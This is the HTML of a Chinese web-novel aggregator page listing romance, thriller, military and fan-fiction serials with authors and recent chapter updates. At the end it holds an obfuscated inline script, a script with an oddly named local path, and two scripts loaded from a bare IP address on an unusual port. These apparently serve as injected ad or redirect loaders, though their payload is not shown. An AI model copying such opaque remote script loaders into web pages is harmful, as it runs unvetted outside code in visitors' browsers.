title="一上到底（军旅 高干)">一上到底（军旅 高干)</a>/舍念念</li><li><a href="/html/TMaK.html" title="青梅微醺[娱乐圈]">青梅微醺[娱乐圈]</a>/鹿欢</li><li><a href="/html/VS4V.html" title="莫道无心（现代篇）">莫道无心（现代篇）</a>/敛舟/洛水惊痕</li></ul></div><div class="content"><h2>惊悚小说</h2><div class="top"><div class="image"><a href="/html/hPEM.html" target="_blank" title="恐怖广播"><img data-lazy="//j.duxuzw.com/upfile/m/ztC.jpg?sm" alt="恐怖广播" author="纯洁滴小龙" /></a></div><dl><dt><a href="/html/hPEM.html" title="恐怖广播">恐怖广播</a></dt><dd>“听众朋友们，欢迎收听【恐怖广播】，希望您能够好好享受我们节目陪伴你的时光，好了，下面，请您转过头，看一看您的身后，是不是有一张人脸正在微...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/1843825681.html" title="十八岁猛汉">十八岁猛汉</a>/东北混哥</li><li><a href="/html/VLXv.html" title="风流法医">风流法医</a>/无名氏</li><li><a href="/html/9Kfj.html" title="小阎王他超怂">小阎王他超怂</a>/采采来了</li><li><a href="/html/IW9.html" title="不可能发生的爱II">不可能发生的爱II</a>/花吃了那女孩儿</li><li><a href="/html/TB6w.html" title="良药不苦口">良药不苦口</a>/冰糖雪梨汤</li><li><a href="/html/HYZh.html" title="（花样同人/BG）挖坑自己跳">（花样同人/BG）挖坑自己跳</a>/井上阿七</li><li><a href="/html/1899993882.html" title="生死局">生死局</a>/地狱鬼将</li><li><a href="/html/0v4I.html" title="全娱乐圈听我发疯">全娱乐圈听我发疯</a>/姝珂</li><li><a href="/html/1998006521.html" title="女人香">女人香</a>/一枝花</li><li><a href="/html/zmj.html" title="异能重生：天才少女占卜师-异能重生：第一女相师">异能重生：天才少女占卜师-异能重生：第一女相师</a>/艾兮兮</li></ul></div><div class="content"><h2>军事小说</h2><div class="top"><div class="image"><a href="/html/VQJo.html" target="_blank" title="官场文化与潜规则（又名：道破天机）"><img data-lazy="//j.duxuzw.com/upfile/g/tAk.jpg?sm" alt="官场文化与潜规则（又名：道破天机）" author="净素道人" /></a></div><dl><dt><a href="/html/VQJo.html" title="官场文化与潜规则（又名：道破天机）">官场文化与潜规则（又名：道破天机）</a></dt><dd>伸不可触，觅之无踪，却无时无刻不在左右着我们的思维和行动，侵蚀着人们的道德和良知。这是永不安分地涌动于社会的暗流，有人将它称之为“潜规则”...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/VXP.html" title="腹黑太子残暴妃">腹黑太子残暴妃</a>/幽明盘古</li><li><a href="/html/V3Yw.html" title="（无限恐怖同人）国家财产[无限恐怖]">（无限恐怖同人）国家财产[无限恐怖]</a>/圆舞天涯</li><li><a href="/html/172052155.html" title="十二骑士都想和我HE">十二骑士都想和我HE</a>/花卷饭</li><li><a href="/html/1524181907.html" title="封侯">封侯</a>/高月</li><li><a href="/html/0Dvw.html" title="征途实录：启航1926">征途实录：启航1926</a>/蓝烬</li><li><a href="/html/HY0.html" title="三国之帝国崛起">三国之帝国崛起</a>/蓝天苍穹</li><li><a href="/html/Suf.html" title="神箓">神箓</a>/萧瑾瑜</li><li><a href="/html/431775789.html" title="抗战之烽火狼烟">抗战之烽火狼烟</a>/花尾龙</li><li><a href="/html/980412464.html" title="金枝欲嫁">金枝欲嫁</a>/不要扫雪</li><li><a href="/html/TVFn.html" title="A变O怎么了">A变O怎么了</a>/壹枚</li></ul></div><div class="content"><h2>二次元</h2><div class="top"><div class="image"><a href="/html/HHu8.html" target="_blank" title="火影封神"><img data-lazy="//j.duxuzw.com/upfile/a/nqt.jpg?sm" alt="火影封神" author="八点半" /></a></div><dl><dt><a href="/html/HHu8.html" title="火影封神">火影封神</a></dt><dd>火影的世界该有真神。主角穿越拥有一头红发，且与被誉为黄色闪光的四代之妻漩涡玖辛奈为亲兄妹。当他来到这个世界后，他就立誓为这个世界创造神明。...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/0HIG.html" title="管家总被人觊觎[快穿]">管家总被人觊觎[快穿]</a>/豆腐军团</li><li><a href="/html/0bm1.html" title="魔王她想成神有什么错[基建]">魔王她想成神有什么错[基建]</a>/鲨乐美</li><li><a href="/html/184102199.html" title="校花的贴身高手">校花的贴身高手</a>/鱼人二代</li><li><a href="/html/1810080237.html" title="原神：救命，帝君怎么变成蛋了！">原神：救命，帝君怎么变成蛋了！</a>/恩心</li><li><a href="/html/hoGO.html" title="（希神+圣斗士同人）黑翼">（希神+圣斗士同人）黑翼</a>/妖蓝</li><li><a href="/html/TfC3.html" title="丞相重生后只想摆烂">丞相重生后只想摆烂</a>/云非邪</li><li><a href="/html/I3e.html" title="刷下限的童话集！">刷下限的童话集！</a>/时小澈</li><li><a href="/html/HIQW.html" title="（BL/火影同人）和之印[柱斑/扉泉]：">（BL/火影同人）和之印[柱斑/扉泉]：</a>/三千世</li><li><a href="/html/Trpp.html" title="（综漫同人）我在横滨写狗血同人苟命">（综漫同人）我在横滨写狗血同人苟命</a>/一支小竹子</li><li><a href="/html/qmu.html" title="[火影]尾兽">[火影]尾兽</a>/也缙林</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[未来小说]</span><span class="s2"><a href="/html/0Kzw.html" title="">标记的是前男友他叔</a></span><span class="s3"><a href="/html/0Kzw/146.html" target="_blank" title="">分章阅读 146</a></span><span class="s4">祈幽</span><span class="s5">02-02 23:51</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/html/bQL.html" title="">大叔，你是我们的！</a></span><span class="s3"><a href="/html/bQL/158.html" target="_blank" title="">分章阅读 158</a></span><span class="s4">御水</span><span class="s5">02-02 21:30</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/html/8ZEI.html" title="">成为清冷O的亡夫替身</a></span><span class="s3"><a href="/html/8ZEI/116.html" target="_blank" title="">第 116 节</a></span><span class="s4">海莉亚</span><span class="s5">02-02 19:54</span></li><li><span class="s1">[才女小说]</span><span class="s2"><a href="/html/8ZEU.html" title="">（综武侠同人）[综武侠]演绎剧本我成了白月光</a></span><span class="s3"><a href="/html/8ZEU/152.html" target="_blank" title="">第 152 节</a></span><span class="s4">八月湖</span><span class="s5">02-02 19:53</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/html/8ZEX.html" title="">漂亮万人嫌以为他能得到爱</a></span><span class="s3"><a href="/html/8ZEX/147.html" target="_blank" title="">第 147 节</a></span><span class="s4">情由忆生</span><span class="s5">02-02 19:53</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/html/8ZJa.html" title="">（综英美同人）我在贝克街绑定伦敦城市意识</a></span><span class="s3"><a href="/html/8ZJa/140.html" target="_blank" title="">分章阅读 140</a></span><span class="s4">白沙塘</span><span class="s5">02-02 19:48</span></li><li><span class="s1">[穿书小说]</span><span class="s2"><a href="/html/8ZEK.html" title="">仙尊怀了魔头的崽</a></span><span class="s3"><a href="/html/8ZEK/165.html" target="_blank" title="">第 165 节</a></span><span class="s4">柚子君CC</span><span class="s5">02-02 19:37</span></li><li><span class="s1">[淡定小说]</span><span class="s2"><a href="/html/8ZER.html" title="">穿成贵族学院的美貌寡夫</a></span><span class="s3"><a href="/html/8ZER/333.html" target="_blank" title="">第 333 节</a></span><span class="s4">扫地焚香</span><span class="s5">02-02 19:06</span></li><li><span class="s1">[未来世界]</span><span class="s2"><a href="/html/8ZEN.html" title="">遇祂即见喜</a></span><span class="s3"><a href="/html/8ZEN/172.html" target="_blank" title="">第 172 节</a></span><span class="s4">折奚</span><span class="s5">02-02 19:06</span></li><li><span class="s1">[天作之合]</span><span class="s2"><a href="/html/8ZbR.html" title="">大佬想禁欲？他家小祖宗同意了没</a></span><span class="s3"><a href="/html/8ZbR/179.html" target="_blank" title="">第 179 节</a></span><span class="s4">鱼紫薇</span><span class="s5">02-02 18:58</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/html/8ZbX.html" title="">沈助家的黏人精又吃醋了</a></span><span class="s3"><a href="/html/8ZbX/170.html" target="_blank" title="">第 170 节</a></span><span class="s4">八十木羽</span><span class="s5">02-02 18:55</span></li><li><span class="s1">[青梅竹马]</span><span class="s2"><a href="/html/8Zbu.html" title="">夫郎有喜[种田]</a></span><span class="s3"><a href="/html/8Zbu/564.html" target="_blank" title="">第 564 节</a></span><span class="s4">观君子</span><span class="s5">02-02 18:54</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/html/8ZP3.html" title="">一棵荒草</a></span><span class="s3"><a href="/html/8ZP3/473.html" target="_blank" title="">第 473 节</a></span><span class="s4">无仪宁死</span><span class="s5">02-02 18:49</span></li><li><span class="s1">[爱情小说]</span><span class="s2"><a href="/html/8Zn6.html" title="">（综漫同人）名柯宿主他又在反向攻略</a></span><span class="s3"><a href="/html/8Zn6/184.html" target="_blank" title="">第 184 节</a></span><span class="s4">松松包</span><span class="s5">02-02 18:35</span></li><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/html/8ZP8.html" title="">甜妹高危世界生存指南</a></span><span class="s3"><a href="/html/8ZP8/416.html" target="_blank" title="">第 416 节</a></span><span class="s4">渺念</span><span class="s5">02-02 18:35</span></li><li><span class="s1">[军事小说]</span><span class="s2"><a href="/html/8ZP1.html" title="">指挥她不想登基[星际]</a></span><span class="s3"><a href="/html/8ZP1/179.html" target="_blank" title="">第 179 节</a></span><span class="s4">砂锅粥</span><span class="s5">02-02 18:34</span></li><li><span class="s1">[世家小说]</span><span class="s2"><a href="/html/8ZPp.html" title="">水仙：势均力敌的敌人</a></span><span class="s3"><a href="/html/8ZPp/319.html" target="_blank" title="">第 319 节</a></span><span class="s4">水文山</span><span class="s5">02-02 18:33</span></li><li><span class="s1">[杀手小说]</span><span class="s2"><a href="/html/8ZJw.html" title="">寒假兼职被抓，小孩哥杀疯了! </a></span><span class="s3"><a href="/html/8ZJw/519.html" target="_blank" title="">第 519 节</a></span><span class="s4">ibt小风神</span><span class="s5">02-02 17:35</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/html/8ZJI.html" title="">让我听见你的声音</a></span><span class="s3"><a href="/html/8ZJI/130.html" target="_blank" title="">第 130 节</a></span><span class="s4">不住空</span><span class="s5">02-02 17:04</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/html/8ZJK.html" title="">被偏执白月光缠上了</a></span><span class="s3"><a href="/html/8ZJK/221.html" target="_blank" title="">第 221 节</a></span><span class="s4">原味奶酪棒</span><span class="s5">02-02 17:04</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">未来</span><span class="s2"><a href="/html/0Kzw.html" title="">标记的是前男友他叔</a></span><span class="s5">祈幽</span></li><li><span class="s1">现代</span><span class="s2"><a href="/html/bQL.html" title="">大叔，你是我们的！</a></span><span class="s5">御水</span></li><li><span class="s1">都市</span><span class="s2"><a href="/html/8ZEI.html" title="">成为清冷O的亡夫替身</a></span><span class="s5">海莉亚</span></li><li><span class="s1">才女</span><span class="s2"><a href="/html/8ZEU.html" title="">（综武侠同人）[综武侠]演绎剧本我成了白月光</a></span><span class="s5">八月湖</span></li><li><span class="s1">同人</span><span class="s2"><a href="/html/8ZEX.html" title="">漂亮万人嫌以为他能得到爱</a></span><span class="s5">情由忆生</span></li><li><span class="s1">同人</span><span class="s2"><a href="/html/8ZJa.html" title="">（综英美同人）我在贝克街绑定伦敦城市意识</a></span><span class="s5">白沙塘</span></li><li><span class="s1">穿书</span><span class="s2"><a href="/html/8ZEK.html" title="">仙尊怀了魔头的崽</a></span><span class="s5">柚子君CC</span></li><li><span class="s1">淡定</span><span class="s2"><a href="/html/8ZER.html" title="">穿成贵族学院的美貌寡夫</a></span><span class="s5">扫地焚香</span></li><li><span class="s1">未来</span><span class="s2"><a href="/html/8ZEN.html" title="">遇祂即见喜</a></span><span class="s5">折奚</span></li><li><span class="s1">天作</span><span class="s2"><a href="/html/8ZbR.html" title="">大佬想禁欲？他家小祖宗同意了没</a></span><span class="s5">鱼紫薇</span></li><li><span class="s1">都市</span><span class="s2"><a href="/html/8ZbX.html" title="">沈助家的黏人精又吃醋了</a></span><span class="s5">八十木羽</span></li><li><span class="s1">青梅</span><span class="s2"><a href="/html/8Zbu.html" title="">夫郎有喜[种田]</a></span><span class="s5">观君子</span></li><li><span class="s1">现代</span><span class="s2"><a href="/html/8ZP3.html" title="">一棵荒草</a></span><span class="s5">无仪宁死</span></li><li><span class="s1">爱情</span><span class="s2"><a href="/html/8Zn6.html" title="">（综漫同人）名柯宿主他又在反向攻略</a></span><span class="s5">松松包</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/html/8ZP8.html" title="">甜妹高危世界生存指南</a></span><span class="s5">渺念</span></li><li><span class="s1">军事</span><span class="s2"><a href="/html/8ZP1.html" title="">指挥她不想登基[星际]</a></span><span class="s5">砂锅粥</span></li><li><span class="s1">世家</span><span class="s2"><a href="/html/8ZPp.html" title="">水仙：势均力敌的敌人</a></span><span class="s5">水文山</span></li><li><span class="s1">杀手</span><span class="s2"><a href="/html/8ZJw.html" title="">寒假兼职被抓，小孩哥杀疯了! </a></span><span class="s5">ibt小风神</span></li><li><span class="s1">契约</span><span class="s2"><a href="/html/8ZJI.html" title="">让我听见你的声音</a></span><span class="s5">不住空</span></li><li><span class="s1">未来</span><span class="s2"><a href="/html/8ZJK.html" title="">被偏执白月光缠上了</a></span><span class="s5">原味奶酪棒</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//duxuzw.com/" target="_blank">杜旭中文网</A><a href="//ft.duxuzw.com/">繁体站点</a> &nbsp;|&nbsp; <a href="http://m.duxuzw.com/html/TY0U/1011.html" target="_blank" class="">挂蝌</a> &nbsp;|&nbsp; <a href="//duxuzw.com/yanqingxiaoshuo/" class="">言情小说</a> &nbsp;|&nbsp; <a href="//duxuzw.com/chuanyuexiaoshuo/" class="">穿越小说</a> &nbsp;|&nbsp; <a href="//duxuzw.com/xiandaidushi/" class="">现代都市</a> &nbsp;|&nbsp; <a href="//duxuzw.com/jingsongxiaoshuo/" class="">惊悚小说</a> &nbsp;|&nbsp; <a href="//duxuzw.com/junshixiaoshuo/" class="">军事小说</a> &nbsp;|&nbsp; <a href="//duxuzw.com/erciyuan/" class="">二次元</a> &nbsp;|&nbsp; <a href="//duxuzw.com/xuanhuanxiaoshuo/" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//duxuzw.com/xuniwangyou/" class="">虚拟网游</a><div class="clear"></div></div></div><script src="/5yjo4/318.z2llb8"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.duxuzw.com/">杜旭中文网</a>(duxuzw.com) All Rights Reserved. <a href="//ft.duxuzw.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a></p><p><a href="/about/">电子邮箱：<img data-lazy="/img/fmailQu4s.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="17.036ms"></script></body></html>